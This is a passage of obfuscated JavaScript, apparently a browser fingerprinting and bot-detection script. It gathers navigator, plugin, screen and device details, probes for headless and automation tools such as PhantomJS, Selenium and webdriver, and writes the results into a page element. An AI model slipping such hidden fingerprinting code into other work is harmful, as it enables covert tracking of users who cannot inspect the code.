_0x566a4a<_0x137dc3;},'\x67\x4c\x63':function _0x6f6750(_0x1628f0,_0x248f20){return _0x1628f0<_0x248f20;},'\x64\x74\x77':function _0x3afbde(_0x4a36ec,_0x29ebc7){return _0x4a36ec>_0x29ebc7;},'\x51\x49\x48':function _0x914d48(_0xc2d0d7,_0x833724){return _0xc2d0d7(_0x833724);},'\x58\x51\x6c':function _0xc0279e(_0x4ae49f,_0x18d27c){return _0x4ae49f==_0x18d27c;},'\x48\x55\x65':function _0x49496f(_0x56cd97,_0x162eb1){return _0x56cd97==_0x162eb1;},'\x78\x69\x62':function _0x556c96(_0x4a517e,_0x4d7fc0){return _0x4a517e<_0x4d7fc0;},'\x44\x69\x61':function _0x56dcf5(_0x3c40a1,_0xbed756){return _0x3c40a1(_0xbed756);},'\x55\x6a\x73':function _0x391f72(_0x35d78a,_0x392801){return _0x35d78a+_0x392801;},'\x45\x4b\x42':function _0x444ed0(_0x2e0db2,_0x2206d3){return _0x2e0db2(_0x2206d3);},'\x52\x71\x67':function _0x854d6b(_0x176cb8,_0x529b60){return _0x176cb8===_0x529b60;},'\x67\x72\x6d':function _0x48fe6c(_0x4087c7,_0x1a9707){return _0x4087c7(_0x1a9707);},'\x54\x52\x75':function _0x3511d9(_0x1148a4,_0x10bd48){return _0x1148a4(_0x10bd48);}};var _0x1e4231=_0x31c7('0x96', '\x56\x63\x5d\x5e')[_0x31c7('0x97', '\x77\x77\x31\x53')]('\x7c'),_0xf67439=0x0;while(!![]){switch(_0x1e4231[_0xf67439++]){case'\x30':for(var _0x1d3264=0x0;_0x509527[_0x31c7('0x98', '\x6f\x73\x33\x74')](_0x1d3264,_0x37be07[_0x31c7('0x99', '\x66\x32\x6f\x4d')]);_0x1d3264++){var _0xb2c771=_0x37be07[_0x1d3264][0x0];var _0x2ea94d=_0x37be07[_0x1d3264][0x2];switch(_0x37be07[_0x1d3264][0x1]){case _0x31c7('0x9a', '\x6e\x68\x38\x5b'):try{if(_0x509527[_0x31c7('0x9b', '\x35\x69\x31\x61')](typeof _0x509527[_0x31c7('0x9c', '\x31\x73\x55\x73')](_0x2ea94d),_0x31c7('0x9d', '\x4f\x23\x59\x34'))){_0xf084ac[_0xf084ac[_0x31c7('0x69', '\x78\x39\x47\x26')]]=_0x509527[_0x31c7('0x9e', '\x69\x56\x55\x4b')](_0x209af2,_0x509527[_0x31c7('0x9f', '\x38\x33\x76\x6c')](_0xb2c771,_0x31c7('0xa0', '\x4e\x74\x40\x38')));}else{_0xf084ac[_0xf084ac[_0x31c7('0xa1', '\x48\x28\x50\x6c')]]=_0x509527[_0x31c7('0xa2', '\x4b\x4c\x70\x43')](_0x209af2,_0x509527[_0x31c7('0xa3', '\x4f\x23\x59\x34')](_0xb2c771,_0x31c7('0xa4', '\x2a\x21\x6b\x72')));}}catch(_0x5d692b){_0xf084ac[_0xf084ac[_0x31c7('0xa5', '\x65\x56\x6f\x72')]]=_0x509527[_0x31c7('0xa6', '\x58\x78\x25\x74')](_0x209af2,_0x509527[_0x31c7('0xa7', '\x31\x73\x55\x73')](_0xb2c771,_0x31c7('0xa8', '\x48\x28\x50\x6c')));}break;case _0x31c7('0xa9', '\x79\x68\x23\x6f'):try{try{_0xdf6944=_0x509527[_0x31c7('0xaa', '\x78\x39\x47\x26')](_0x2ea94d);if(_0x509527[_0x31c7('0xab', '\x67\x66\x49\x52')](typeof _0xdf6944,_0x31c7('0xac', '\x5b\x4d\x62\x57'))){_0xf084ac[_0xf084ac[_0x31c7('0xad', '\x49\x64\x75\x78')]]=_0x509527[_0x31c7('0xae', '\x38\x33\x76\x6c')](_0x209af2,_0x509527[_0x31c7('0xaf', '\x6f\x73\x33\x74')](_0xb2c771,_0x31c7('0xb0', '\x4e\x69\x53\x5a')));}else if(_0x509527[_0x31c7('0xb1', '\x67\x66\x49\x52')](_0xdf6944,null)){_0xf084ac[_0xf084ac[_0x31c7('0xb2', '\x4f\x23\x59\x34')]]=_0x509527[_0x31c7('0xb3', '\x5b\x4d\x62\x57')](_0x209af2,_0x509527[_0x31c7('0xb4', '\x52\x29\x41\x7a')](_0xb2c771,_0x31c7('0xb5', '\x4b\x4c\x70\x43')));}else{_0xf084ac[_0xf084ac[_0x31c7('0xb6', '\x39\x61\x65\x40')]]=_0x509527[_0x31c7('0xb7', '\x66\x67\x47\x29')](_0x209af2,_0x509527[_0x31c7('0xb8', '\x4b\x4c\x70\x43')](_0x509527[_0x31c7('0xb9', '\x5b\x32\x40\x42')](_0xb2c771,'\x3d'),_0xdf6944[_0x31c7('0xba', '\x52\x29\x41\x7a')]()));}}catch(_0x10d749){_0xf084ac[_0xf084ac[_0x31c7('0xbb', '\x52\x29\x41\x7a')]]=_0x509527[_0x31c7('0xbc', '\x63\x37\x49\x69')](_0x209af2,_0x509527[_0x31c7('0xbd', '\x72\x64\x73\x63')](_0xb2c771,_0x31c7('0xbe', '\x6a\x63\x4d\x79')));break;}break;}catch(_0x348f8c){_0xf084ac[_0xf084ac[_0x31c7('0xbf', '\x38\x33\x76\x6c')]]=_0x509527[_0x31c7('0xb7', '\x66\x67\x47\x29')](_0x209af2,_0x509527[_0x31c7('0xc0', '\x69\x33\x41\x28')](_0x509527[_0x31c7('0xc1', '\x4b\x4c\x70\x43')](_0xb2c771,'\x3d'),_0x348f8c));}break;case _0x31c7('0xc2', '\x4e\x69\x53\x5a'):try{var _0x5df89c=_0x31c7('0xc3', '\x31\x73\x55\x73')[_0x31c7('0xc4', '\x72\x64\x73\x63')]('\x7c'),_0x1bfae3=0x0;while(!![]){switch(_0x5df89c[_0x1bfae3++]){case'\x30':try{_0x4331a7=_0x22e32b[_0x31c7('0xc5', '\x32\x6b\x4c\x6f')]('\x69');}catch(_0x21a67c){_0xf084ac[_0xf084ac[_0x31c7('0xbb', '\x52\x29\x41\x7a')]]=_0x509527[_0x31c7('0xc6', '\x4e\x74\x40\x38')](_0x209af2,_0x31c7('0xc7', '\x4f\x23\x59\x34'));break;}continue;case'\x31':for(var _0x4331a7=0x0;_0x509527[_0x31c7('0xc8', '\x41\x71\x43\x39')](_0x4331a7,_0x4323bc[_0x31c7('0xc9', '\x28\x4c\x61\x5b')][_0x31c7('0xad', '\x49\x64\x75\x78')]);_0x4331a7++){var _0x416972=_0x31c7('0xca', '\x6f\x73\x33\x74')[_0x31c7('0xcb', '\x2a\x21\x6b\x72')]('\x7c'),_0x4d3c96=0x0;while(!![]){switch(_0x416972[_0x4d3c96++]){case'\x30':var _0x347b6c=_0x31c7('0xcc', '\x63\x37\x49\x69');continue;case'\x31':var _0x1e6fea=_0x4323bc[_0x31c7('0xcd', '\x69\x33\x41\x28')][_0x4331a7][_0x31c7('0xce', '\x79\x68\x23\x6f')];continue;case'\x32':if(_0x509527[_0x31c7('0xcf', '\x69\x5a\x55\x63')](_0x22e32b[_0x31c7('0xd0', '\x6f\x73\x33\x74')](_0x347b6c),0x0)){_0x22e32b[_0x31c7('0xd1', '\x5b\x32\x40\x42')](_0x347b6c);}continue;case'\x33':if(_0x509527[_0x31c7('0xd2', '\x49\x64\x75\x78')](typeof _0x1e6fea,_0x31c7('0x4', '\x2a\x34\x26\x21'))){_0x347b6c=_0x31c7('0xd3', '\x6e\x68\x38\x5b');}else if(_0x509527[_0x31c7('0xd4', '\x38\x33\x76\x6c')](_0x1e6fea[_0x31c7('0xd5', '\x6a\x63\x4d\x79')]('\x2e')[_0x31c7('0xd6', '\x72\x64\x73\x63')],0x1)){_0x347b6c=_0x1e6fea[_0x31c7('0xd7', '\x69\x33\x41\x28')]('\x2e')[_0x31c7('0xd8', '\x63\x37\x49\x69')]();}continue;case'\x34':if(_0x509527[_0x31c7('0xd9', '\x2a\x34\x26\x21')](typeof _0x4323bc[_0x31c7('0xda', '\x66\x67\x47\x29')][_0x4331a7],_0x31c7('0xdb', '\x4e\x69\x53\x5a'))){_0xf084ac[_0xf084ac[_0x31c7('0xdc', '\x4e\x69\x53\x5a')]]=_0x509527[_0x31c7('0xdd', '\x66\x67\x47\x29')](_0x209af2,_0x31c7('0xde', '\x4f\x23\x59\x34'));break;}continue;}break;}}continue;case'\x32':try{var _0x20c548=_0x4323bc[_0x31c7('0xdf', '\x63\x29\x45\x5a')][_0x31c7('0x5b', '\x78\x50\x2a\x28')];if(_0x509527[_0x31c7('0xe0', '\x4f\x23\x59\x34')](_0x20c548,0x0)||_0x509527[_0x31c7('0xe1', '\x77\x77\x31\x53')](_0x20c548,null)){_0xf084ac[_0xf084ac[_0x31c7('0xdc', '\x4e\x69\x53\x5a')]]=_0x509527[_0x31c7('0xe2', '\x65\x56\x6f\x72')](_0x209af2,_0x31c7('0xe3', '\x65\x56\x6f\x72'));break;}}catch(_0x5df894){_0xf084ac[_0xf084ac[_0x31c7('0xad', '\x49\x64\x75\x78')]]=_0x509527[_0x31c7('0xe4', '\x78\x39\x47\x26')](_0x209af2,_0x31c7('0xe5', '\x43\x36\x50\x26'));break;}continue;case'\x33':for(var _0x4331a7=0x0;_0x509527[_0x31c7('0xe6', '\x32\x6b\x4c\x6f')](_0x4331a7,_0x22e32b[_0x31c7('0xe7', '\x43\x36\x50\x26')]);_0x4331a7++){_0xf084ac[_0xf084ac[_0x31c7('0xd6', '\x72\x64\x73\x63')]]=_0x509527[_0x31c7('0xe8', '\x32\x6b\x4c\x6f')](_0x209af2,_0x509527[_0x31c7('0xe9', '\x66\x67\x47\x29')](_0x31c7('0xea', '\x31\x48\x2a\x6b'),_0x22e32b[_0x4331a7]));}continue;case'\x34':var _0x22e32b=[];continue;}break;}}catch(_0x377b7b){_0xf084ac[_0xf084ac[_0x31c7('0xeb', '\x38\x41\x40\x48')]]=_0x509527[_0x31c7('0xec', '\x58\x78\x25\x74')](_0x209af2,_0x509527[_0x31c7('0xed', '\x4b\x4c\x70\x43')](_0x31c7('0xee', '\x4d\x67\x7a\x41'),_0x377b7b));}break;case _0x31c7('0xef', '\x4d\x67\x7a\x41'):if(_0x509527[_0x31c7('0xf0', '\x4e\x69\x53\x5a')](_0xb2c771,_0x31c7('0xf1', '\x69\x33\x41\x28'))){try{var _0x549540='';var _0x39cebb=navigator[_0x31c7('0xf2', '\x56\x63\x5d\x5e')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x31c7('0xf3', '\x43\x36\x50\x26')](_0x39cebb)){_0x549540=_0x31c7('0xf4', '\x69\x5a\x55\x63');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x31c7('0xf5', '\x49\x64\x75\x78')](_0x39cebb)){_0x549540=_0x31c7('0xf6', '\x59\x4b\x4f\x50');}else{_0x549540=_0x31c7('0xf7', '\x4f\x23\x59\x34');}_0xf084ac[_0xf084ac[_0x31c7('0xbf', '\x38\x33\x76\x6c')]]=_0x509527[_0x31c7('0xf8', '\x63\x28\x4a\x78')](_0x209af2,_0x509527[_0x31c7('0xf9', '\x58\x78\x25\x74')](_0x509527[_0x31c7('0xfa', '\x4f\x23\x59\x34')](_0xb2c771,'\x3d'),_0x549540));}catch(_0x4e290d){_0xf084ac[_0xf084ac[_0x31c7('0x41', '\x28\x4c\x61\x5b')]]=_0x509527[_0x31c7('0xfb', '\x6e\x68\x38\x5b')](_0x209af2,_0x509527[_0x31c7('0xfc', '\x4e\x74\x40\x38')](_0x509527[_0x31c7('0xfd', '\x50\x63\x4c\x34')](_0xb2c771,_0x31c7('0xfe', '\x2a\x34\x26\x21')),_0x4e290d[_0x31c7('0xba', '\x52\x29\x41\x7a')]()));}}break;}_0x509527[_0x31c7('0xaa', '\x78\x39\x47\x26')](_0x3c0fbb);}continue;case'\x31':var _0xdf6944='';continue;case'\x32':return _0xf084ac[_0x31c7('0xff', '\x35\x69\x31\x61')]();continue;case'\x33':var _0xf084ac=new Array();continue;case'\x34':var _0x576337=_0x31c7('0x100', '\x28\x4c\x61\x5b');continue;case'\x35':var _0x285372=_0x576337[_0x31c7('0x101', '\x56\x63\x5d\x5e')](0x0,0x4);continue;case'\x36':var _0x271857=_0x576337[_0x31c7('0x102', '\x69\x33\x41\x28')](0x4);continue;}break;}}var _0x482213=[[_0x31c7('0x103', '\x5e\x75\x34\x51'),_0x31c7('0x104', '\x38\x33\x76\x6c'),function(){return navigator;}],[_0x31c7('0x105', '\x79\x68\x23\x6f'),_0x31c7('0x106', '\x31\x48\x2a\x6b'),function(){return navigator[_0x31c7('0x107', '\x48\x28\x50\x6c')];}],[_0x31c7('0x108', '\x69\x33\x41\x28'),_0x31c7('0x109', '\x69\x59\x63\x39'),function(){return navigator[_0x31c7('0x10a', '\x72\x28\x54\x28')];}],[_0x31c7('0x10b', '\x78\x50\x2a\x28'),_0x31c7('0x10c', '\x43\x36\x50\x26'),function(){return _0x560b25[_0x31c7('0x10d', '\x28\x4c\x61\x5b')](navigator[_0x31c7('0x10e', '\x52\x29\x41\x7a')][_0x31c7('0x10f', '\x2a\x34\x26\x21')],0x0);}],[_0x31c7('0x110', '\x4b\x4c\x70\x43'),_0x31c7('0x111', '\x59\x4b\x4f\x50'),function(){return navigator[_0x31c7('0x112', '\x5b\x32\x40\x42')];}],[_0x31c7('0x113', '\x65\x56\x6f\x72'),_0x31c7('0x114', '\x35\x69\x31\x61'),function(){return navigator[_0x31c7('0x115', '\x4f\x23\x59\x34')];}],[_0x31c7('0x116', '\x63\x37\x49\x69'),_0x31c7('0x117', '\x6f\x73\x33\x74'),function(){}],[_0x31c7('0x118', '\x38\x33\x76\x6c'),_0x31c7('0x119', '\x4f\x23\x59\x34'),function(){var _0x1757e=ActiveXObject;return _0x1757e;}],[_0x31c7('0x11a', '\x35\x69\x31\x61'),_0x31c7('0x11b', '\x31\x73\x55\x73'),function(){var _0x1d3371=webkitURL;return _0x1d3371;}],[_0x31c7('0x11c', '\x5b\x4d\x62\x57'),_0x31c7('0x11d', '\x2a\x21\x6b\x72'),function(){var _0x1c0afe=_phantom;return _0x1c0afe;}],[_0x31c7('0x11e', '\x78\x50\x2a\x28'),_0x31c7('0x11f', '\x38\x41\x40\x48'),function(){var _0x3df355=callPhantom;return _0x3df355;}],[_0x31c7('0x120', '\x63\x37\x49\x69'),_0x31c7('0x121', '\x67\x66\x49\x52'),function(){var _0x4917a1=chrome;return _0x4917a1;}],[_0x31c7('0x122', '\x6e\x68\x38\x5b'),_0x31c7('0x123', '\x59\x4b\x4f\x50'),function(){var _0x34f257=yandex;return _0x34f257;}],[_0x31c7('0x124', '\x35\x69\x31\x61'),_0x31c7('0x125', '\x69\x33\x41\x28'),function(){var _0x1fdd69=opera;return _0x1fdd69;}],[_0x31c7('0x126', '\x63\x28\x4a\x78'),_0x31c7('0x11b', '\x31\x73\x55\x73'),function(){var _0x1c8892=opr;return _0x1c8892;}],[_0x31c7('0x127', '\x78\x50\x2a\x28'),_0x31c7('0x123', '\x59\x4b\x4f\x50'),function(){var _0x507f8f=safari;return _0x507f8f;}],[_0x31c7('0x128', '\x5b\x4d\x62\x57'),_0x31c7('0x129', '\x72\x64\x73\x63'),function(){var _0x5610b6=awesomium;return _0x5610b6;}],[_0x31c7('0x12a', '\x38\x41\x40\x48'),_0x31c7('0x121', '\x67\x66\x49\x52'),function(){var _0x2ba33a=puffinDevice;return _0x2ba33a;}],[_0x31c7('0x12b', '\x41\x71\x43\x39'),_0x31c7('0x123', '\x59\x4b\x4f\x50'),function(){var _0x1fb81a=__nightmare;return _0x1fb81a;}],[_0x31c7('0x12c', '\x56\x63\x5d\x5e'),_0x31c7('0x12d', '\x69\x56\x55\x4b'),function(){var _0x4edcfe=domAutomation;return _0x4edcfe;}],[_0x31c7('0x12e', '\x4b\x4c\x70\x43'),_0x31c7('0x12f', '\x56\x63\x5d\x5e'),function(){var _0x3428b8=domAutomationController;return _0x3428b8;}],[_0x31c7('0x130', '\x58\x78\x25\x74'),_0x31c7('0x11f', '\x38\x41\x40\x48'),function(){var _0x2282c2=_Selenium_IDE_Recorder;return _0x2282c2;}],[_0x31c7('0x131', '\x4d\x67\x7a\x41'),_0x31c7('0x132', '\x51\x26\x6d\x33'),function(){return document[_0x31c7('0x133', '\x6a\x63\x4d\x79')];}],[_0x31c7('0x134', '\x4e\x74\x40\x38'),_0x31c7('0x121', '\x67\x66\x49\x52'),function(){return document[_0x31c7('0x135', '\x78\x50\x2a\x28')];}],[_0x31c7('0x136', '\x63\x29\x45\x5a'),_0x31c7('0x119', '\x4f\x23\x59\x34'),function(){return process[_0x31c7('0x137', '\x50\x63\x4c\x34')];}],[_0x31c7('0x138', '\x69\x56\x55\x4b'),_0x31c7('0x121', '\x67\x66\x49\x52'),function(){return global[_0x31c7('0x139', '\x5b\x4d\x62\x57')];}],[_0x31c7('0x13a', '\x50\x63\x4c\x34'),_0x31c7('0x13b', '\x58\x78\x25\x74'),function(){return global[_0x31c7('0x13c', '\x48\x28\x50\x6c')];}],[_0x31c7('0x13d', '\x51\x26\x6d\x33'),_0x31c7('0x13e', '\x69\x5a\x55\x63'),function(){return WebAssembly;}],[_0x31c7('0x13f', '\x41\x71\x43\x39'),_0x31c7('0x140', '\x2a\x34\x26\x21'),function(){return _0x560b25[_0x31c7('0x141', '\x67\x66\x49\x52')](require,'\x66\x73');}],[_0x31c7('0x142', '\x79\x68\x23\x6f'),_0x31c7('0x143', '\x6f\x73\x33\x74'),function(){return _0x560b25[_0x31c7('0x144', '\x66\x32\x6f\x4d')](globalThis,global);}],[_0x31c7('0x145', '\x69\x33\x41\x28'),_0x31c7('0x146', '\x5b\x32\x40\x42'),function(){return window[_0x31c7('0x147', '\x58\x78\x25\x74')]();}],[_0x31c7('0x148', '\x35\x69\x31\x61'),_0x31c7('0x149', '\x79\x68\x23\x6f'),function(){return navigator[_0x31c7('0x14a', '\x66\x32\x5e\x4c')];}],[_0x31c7('0x14b', '\x39\x61\x65\x40'),_0x31c7('0x121', '\x67\x66\x49\x52'),function(){return navigator[_0x31c7('0x14c', '\x4d\x67\x7a\x41')];}],[_0x31c7('0x14d', '\x28\x4c\x61\x5b'),_0x31c7('0x119', '\x4f\x23\x59\x34'),function(){return navigator[_0x31c7('0x14e', '\x72\x64\x73\x63')];}],[_0x31c7('0x14f', '\x52\x29\x41\x7a'),_0x31c7('0x150', '\x72\x28\x54\x28'),function(){return _0x560b25[_0x31c7('0x151', '\x38\x41\x40\x48')](navigator[_0x31c7('0x152', '\x43\x36\x50\x26')],'\x43');}],[_0x31c7('0x153', '\x4e\x69\x53\x5a'),_0x31c7('0x154', '\x4d\x67\x7a\x41'),function(){window[_0x31c7('0x155', '\x2a\x34\x26\x21')]=Object[_0x31c7('0x156', '\x78\x39\x47\x26')](window);return window[_0x31c7('0x157', '\x78\x50\x2a\x28')][_0x31c7('0x158', '\x63\x28\x4a\x78')];}],[_0x31c7('0x159', '\x43\x36\x50\x26'),_0x31c7('0x15a', '\x51\x26\x6d\x33'),function(){return _0x560b25[_0x31c7('0x15b', '\x49\x42\x51\x47')](window[_0x31c7('0x15c', '\x79\x68\x23\x6f')],0x0);}],[_0x31c7('0x15d', '\x43\x36\x50\x26'),_0x31c7('0x15e', '\x66\x32\x6f\x4d'),function(){return _0x560b25[_0x31c7('0x15f', '\x69\x59\x63\x39')](window[_0x31c7('0x160', '\x5b\x32\x40\x42')],0x0);}],[_0x31c7('0x161', '\x31\x48\x2a\x6b'),_0x31c7('0x125', '\x69\x33\x41\x28'),function(){return window[_0x31c7('0x162', '\x2a\x34\x26\x21')];}],[_0x31c7('0x163', '\x32\x6b\x4c\x6f'),_0x31c7('0x164', '\x4e\x74\x40\x38'),function(){return window[_0x31c7('0x165', '\x79\x68\x23\x6f')][_0x31c7('0x166', '\x66\x67\x47\x29')]();}],[_0x31c7('0x167', '\x35\x69\x31\x61'),_0x31c7('0x106', '\x31\x48\x2a\x6b'),function(){return _0x560b25[_0x31c7('0x168', '\x58\x78\x25\x74')](Boolean,_0x560b25[_0x31c7('0x169', '\x43\x36\x50\x26')](typeof process,_0x31c7('0x16a', '\x66\x32\x6f\x4d'))&&process[_0x31c7('0x16b', '\x4e\x69\x53\x5a')]&&process[_0x31c7('0x16c', '\x2a\x21\x6b\x72')][_0x31c7('0x16d', '\x51\x26\x6d\x33')]);}],[_0x31c7('0x16e', '\x4e\x69\x53\x5a'),_0x31c7('0x143', '\x6f\x73\x33\x74'),function(){return document[_0x31c7('0x16f', '\x6a\x63\x4d\x79')];}],[_0x31c7('0x170', '\x66\x32\x6f\x4d'),_0x31c7('0x171', '\x69\x33\x41\x28'),function(){return eval[_0x31c7('0x172', '\x35\x69\x31\x61')]()[_0x31c7('0x173', '\x4d\x67\x7a\x41')];}],[_0x31c7('0x174', '\x4e\x69\x53\x5a'),_0x31c7('0x175', '\x31\x73\x55\x73'),function(){return navigator[_0x31c7('0x176', '\x43\x36\x50\x26')][_0x31c7('0x177', '\x5e\x75\x34\x51')];}],[_0x31c7('0x178', '\x43\x36\x50\x26'),_0x31c7('0x179', '\x66\x32\x5e\x4c'),function(){return deviceType;}],[_0x31c7('0x17a', '\x2a\x34\x26\x21'),_0x31c7('0x17b', '\x63\x37\x49\x69'),function(){return screen[_0x31c7('0x17c', '\x72\x64\x73\x63')];}],[_0x31c7('0x17d', '\x65\x56\x6f\x72'),_0x31c7('0x17e', '\x69\x5a\x55\x63'),function(){return screen[_0x31c7('0x17f', '\x41\x71\x43\x39')];}],[_0x31c7('0x180', '\x59\x4b\x4f\x50'),_0x31c7('0x181', '\x4d\x67\x7a\x41'),function(){var _0x3055ef=eoapi;return _0x3055ef;}],[_0x31c7('0x182', '\x38\x33\x76\x6c'),_0x31c7('0x183', '\x78\x50\x2a\x28'),function(){var _0x273ad6=eoapi_VerifyThis;return _0x273ad6;}],[_0x31c7('0x184', '\x28\x4c\x61\x5b'),_0x31c7('0x185', '\x72\x28\x54\x28'),function(){var _0x393b64=eoapi_extInvoke;return _0x393b64;}],[_0x31c7('0x186', '\x67\x66\x49\x52'),_0x31c7('0x187', '\x6a\x63\x4d\x79'),function(){var _0x2f2572=eoWebBrowserDispatcher;return _0x2f2572;}],[_0x31c7('0x188', '\x4d\x67\x7a\x41'),_0x31c7('0x189', '\x5b\x4d\x62\x57'),function(){return window[_0x31c7('0x18a', '\x4e\x69\x53\x5a')];}],[_0x31c7('0x18b', '\x50\x63\x4c\x34'),_0x31c7('0x175', '\x31\x73\x55\x73'),function(){return _0x560b25[_0x31c7('0x18c', '\x69\x59\x63\x39')](navigator[_0x31c7('0x18d', '\x41\x71\x43\x39')][_0x31c7('0xbb', '\x52\x29\x41\x7a')],0x2);}],[_0x31c7('0x18e', '\x38\x41\x40\x48'),_0x31c7('0x18f', '\x50\x63\x4c\x34'),function(){return _0x560b25[_0x31c7('0x190', '\x38\x33\x76\x6c')](navigator[_0x31c7('0x191', '\x49\x42\x51\x47')][_0x31c7('0x4a', '\x6e\x68\x38\x5b')],0x2);}],[_0x31c7('0x192', '\x6a\x63\x4d\x79'),_0x31c7('0x125', '\x69\x33\x41\x28'),function(){return window[_0x31c7('0x193', '\x67\x66\x49\x52')];}],[_0x31c7('0x194', '\x67\x66\x49\x52'),_0x31c7('0x195', '\x38\x33\x76\x6c'),function(){return navigator[_0x31c7('0x196', '\x48\x28\x50\x6c')][_0x31c7('0x197', '\x67\x66\x49\x52')][0x0][_0x31c7('0x198', '\x5b\x4d\x62\x57')];}],[_0x31c7('0x199', '\x2a\x34\x26\x21'),_0x31c7('0x171', '\x69\x33\x41\x28'),function(){return navigator[_0x31c7('0x19a', '\x67\x66\x49\x52')][_0x31c7('0x19b', '\x5b\x4d\x62\x57')][0x1][_0x31c7('0x19c', '\x49\x42\x51\x47')];}],[_0x31c7('0x19d', '\x48\x28\x50\x6c'),_0x31c7('0x19e', '\x49\x42\x51\x47'),function(){return navigator[_0x31c7('0x19f', '\x38\x33\x76\x6c')][_0x31c7('0x1a0', '\x78\x39\x47\x26')][0x2][_0x31c7('0x1a1', '\x6f\x73\x33\x74')];}],[_0x31c7('0x1a2', '\x4d\x67\x7a\x41'),_0x31c7('0x1a3', '\x69\x59\x63\x39'),function(){return navigator[_0x31c7('0x1a4', '\x5b\x32\x40\x42')][_0x31c7('0x1a5', '\x5b\x32\x40\x42')];}],[_0x31c7('0x1a6', '\x6a\x63\x4d\x79'),_0x31c7('0x1a7', '\x49\x42\x51\x47'),function(){return navigator[_0x31c7('0x1a8', '\x39\x61\x65\x40')];}],[_0x31c7('0x1a9', '\x49\x64\x75\x78'),_0x31c7('0x146', '\x5b\x32\x40\x42'),function(){return navigator[_0x31c7('0x1aa', '\x32\x6b\x4c\x6f')][_0x31c7('0x1ab', '\x63\x29\x45\x5a')];}],[_0x31c7('0x1ac', '\x35\x69\x31\x61'),_0x31c7('0x1ad', '\x78\x50\x2a\x28'),function(){return navigator[_0x31c7('0x1ae', '\x4f\x23\x59\x34')][_0x31c7('0x1af', '\x72\x64\x73\x63')];}]];try{if(_0x291bba){try{_0x2cbcc6[_0x31c7('0x1b0', '\x63\x28\x4a\x78')]=_0x560b25[_0x31c7('0x1b1', '\x6a\x63\x4d\x79')](_0x54314b,_0x291bba);}catch(_0x209f01){}}if(!_0x4062a8[_0x31c7('0x1b2', '\x79\x68\x23\x6f')])_0x4062a8[_0x31c7('0x1b3', '\x39\x61\x65\x40')]=_0x13abb2;_0x560b25[_0x31c7('0x1b4', '\x6a\x63\x4d\x79')](_0x3c0fbb);var _0x4ee822=_0x31c7('0x1b5', '\x31\x48\x2a\x6b');_0x482213[_0x31c7('0x1b6', '\x77\x77\x31\x53')]([_0x560b25[_0x31c7('0x1b7', '\x4b\x4c\x70\x43')](_0x560b25[_0x31c7('0x1b8', '\x49\x64\x75\x78')](_0x560b25[_0x31c7('0x1b9', '\x63\x28\x4a\x78')]('\x27',_0x4ee822),'\x27'),_0x31c7('0x1ba', '\x6e\x68\x38\x5b')),_0x31c7('0x1bb', '\x6e\x68\x38\x5b'),function(){return _0x4ee822[_0x31c7('0x1bc', '\x66\x32\x6f\x4d')]();}]);var _0x10e498=_0x31c7('0x1bd', '\x31\x48\x2a\x6b');var _0x2af540='';var _0x15110a='';for(var _0x4baa3c=0x0;_0x560b25[_0x31c7('0x1be', '\x59\x4b\x4f\x50')](_0x4baa3c,0x7);_0x4baa3c++){_0x2af540+=_0x10e498[_0x4baa3c];}for(var _0x298cec=0x7;_0x560b25[_0x31c7('0x1bf', '\x43\x36\x50\x26')](_0x298cec,_0x10e498[_0x31c7('0xbf', '\x38\x33\x76\x6c')]);_0x298cec++){_0x15110a+=_0x10e498[_0x298cec];}_0x560b25[_0x31c7('0x1c0', '\x48\x28\x50\x6c')](_0x5e6447,_0x560b25[_0x31c7('0x1c1', '\x6a\x63\x4d\x79')](_0x1d1c7a,_0x482213));if(_0x3c2dd5){_0x482213[_0x31c7('0x1c2', '\x52\x29\x41\x7a')]([_0x3c2dd5,_0x31c7('0x17b', '\x63\x37\x49\x69')]);_0x560b25[_0x31c7('0x1c3', '\x69\x59\x63\x39')](_0x5e6447,_0x560b25[_0x31c7('0x1c4', '\x4e\x74\x40\x38')](_0x1d1c7a,_0x482213));}_0x20d327[_0x31c7('0x1c5', '\x65\x56\x6f\x72')](_0x31c7('0x1c6', '\x6f\x73\x33\x74'))[_0x31c7('0x1c7', '\x38\x41\x40\x48')]=_0x560b25[_0x31c7('0x1c8', '\x43\x36\x50\x26')](_0x31c7('0x1c9', '\x77\x77\x31\x53'),_0x4062a8[_0x31c7('0x1ca', '\x32\x6b\x4c\x6f')][_0x31c7('0x1cb', '\x43\x36\x50\x26')]());}catch(_0xd7fc10){_0x20d327[_0x31c7('0x1cc', '\x4d\x67\x7a\x41')](_0x31c7('0x1cd', '\x31\x73\x55\x73'))[_0x31c7('0x1ce', '\x66\x32\x6f\x4d')]=_0x560b25[_0x31c7('0x1cf', '\x38\x33\x76\x6c')](_0x31c7('0x1d0', '\x5e\x75\x34\x51'),_0x4062a8[_0x31c7('0x1d1', '\x5b\x32\x40\x42')](_0xd7fc10[_0x31c7('0x1d2', '\x35\x69\x31\x61')]));}finally{if(_0x291bba)_0x2cbcc6[_0x31c7('0x1d3', '\x72\x64\x73\x63')]=_0x291bba;}}());